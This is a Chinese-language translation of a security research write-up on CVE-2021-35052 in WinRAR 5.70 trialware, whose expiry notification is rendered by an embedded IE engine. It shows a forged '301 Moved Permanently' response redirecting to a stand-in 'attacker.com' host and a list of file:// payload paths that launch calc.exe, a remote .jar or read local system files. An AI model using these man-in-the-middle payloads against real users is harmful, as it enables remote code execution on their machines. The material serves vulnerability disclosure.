信息來源:安全內(nèi)參

本文討論的是位于 WinRAR 試用版中的一個漏洞����,它對管理第三方軟件具有重大影響�����。該漏洞可導(dǎo)致攻擊者攔截并修改發(fā)送到該試用版用戶的請求����,從而在用戶計算機(jī)實現(xiàn)遠(yuǎn)程代碼執(zhí)行�����。該漏洞的編號為 CVE-2021-35052�����。

背景

WinRAR 是一款用于管理 Windows 操作系統(tǒng)上文檔文件的應(yīng)用程序����,可創(chuàng)建并解壓縮常見文檔格式如 RAR 和 ZIP。WinRAR 以試用軟件的形式分發(fā)�����,可使用戶在規(guī)定期限內(nèi)試用全部功能�����,期限過后用戶可能還可以使用該應(yīng)用����,不過某些特性會被禁用����。

研究結(jié)果



研究人員指出����,這個漏洞是偶然從 WinRAR 版本 5.70 中發(fā)現(xiàn)的�����。他們安裝并使用一段時間后�����,WinRAR 生成一個 JavaScript錯誤:



這一結(jié)果讓人驚訝����,因為該錯誤表明 IE 引擎正在渲染該錯誤窗口。經(jīng)過幾次實驗后����,研究人員發(fā)現(xiàn)一旦試用期結(jié)束,則大概在每三次啟動 WinRAR.exe 應(yīng)用中�����,有一次就會出現(xiàn)這個通知窗口。該窗口使用的是 Borland C++ 的 mshtml.dll 實現(xiàn)�����,這也是編寫 WinRAR 的語言����。

研究員將本地 Burp Suite 作為默認(rèn)的 Windows 代理并嘗試攔截流量以及了解錯誤發(fā)生的原因以及是否利用該錯誤。由于請求是通過 HTTPS 發(fā)送的�����,因此 WinRAR 用戶將收到關(guān)于Burp所使用的自簽名證書不正確的通知����。然而,很多用戶會點擊 “Yes” 繼續(xù)使用該應(yīng)用�����。

從請求本身可看到WinRAR 應(yīng)用程序的版本 (5.7.0) 和架構(gòu) (x64):

GET/?language=English&source=RARLAB&landingpage=expired&version=570&architecture=64 HTTP/1.1Accept: */*Accept-Language: ru-RUUA-CPU: AMD64Accept-Encoding: gzip, deflateUser-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729; InfoPath.3)Host: notifier.rarlab.comConnection: closeCookie: _wr=; _gid=; _ga=

修改對終端用戶的請求

接著�����,研究員嘗試修改 WinRAR 向用戶發(fā)送的響應(yīng)。研究人員并非每次都會使用惡意內(nèi)容攔截并更改默認(rèn)域名 “notifier.rarlab.com” 的響應(yīng)����,而是注意到如果響應(yīng)代碼被更改為 “301 永久移除“,之后重定向惡意域名 “attacker.com” 會被緩存�����,而所有請求將會去往 “attacker.com”����。

HTTP/1.1301 Moved Permanentlycontent-length: 0Location: http://attacker.com/?language=English&source=RARLAB&landingpage=expired&version=570&architecture=64connection: close



遠(yuǎn)程代碼執(zhí)行



這種中間人攻擊要求進(jìn)行 ARP 欺騙����,因此假定潛在攻擊者已經(jīng)能夠訪問該網(wǎng)絡(luò)域名,則會將研究員置于 IE 安全區(qū)域的 Zone 1����。研究人員通過多種不同的攻擊向量查看是否適用于這種訪問權(quán)限。

file://10.0.12.34/applications/test.jar\\\\\\\\10.0.12.34/applications/test.jarfile://localhost/C:/windows/system32/drivers/etc/hostsfile:///C:/windows/system32/calc.exefile:///C:\\\\\\\\windows\\\\\\\\system.ini

如上代碼說明了展現(xiàn)多種可能的攻擊向量的被欺騙響應(yīng)�����,這些向量包括運行應(yīng)用程序����、檢索本地主機(jī)信息以及運行計算器應(yīng)用程序����。



多數(shù)攻擊向量是成功的����,但應(yīng)當(dāng)注意到很多攻擊向量會觸發(fā)額外的 Windows 安全警告信息。要達(dá)到全面成功����,需要用戶點擊“運行“而非”取消‘。

然而�����,運行某些文件類型時并不會出現(xiàn)安全警告信息����,包括:.DOCX、.PDF����、.PY 和 .RAR。

在 WinRAR 5.7 之前的版本中,利用漏洞 CVE-2018-20250 還可以實現(xiàn)遠(yuǎn)程代碼執(zhí)行后果����。

結(jié)論

組織機(jī)構(gòu)面臨的最大挑戰(zhàn)之一是管理第三方軟件。一旦安裝后第三方軟件就能夠讀�����、寫和修改設(shè)備上的數(shù)據(jù)����,而這些設(shè)備能夠訪問企業(yè)網(wǎng)絡(luò)。用戶不可能審計每個應(yīng)用程序是否可安裝����,因此制定相關(guān)策略對于管理外部應(yīng)用程序相關(guān)風(fēng)險以及平衡多種應(yīng)用程序的業(yè)務(wù)需求和風(fēng)險就顯得十分重要����。管理不當(dāng)可造成影響廣泛的后果。

原文鏈接

https://swarm.ptsecurity.com/winrars-vulnerable-trialware-when-free-software-isnt-free/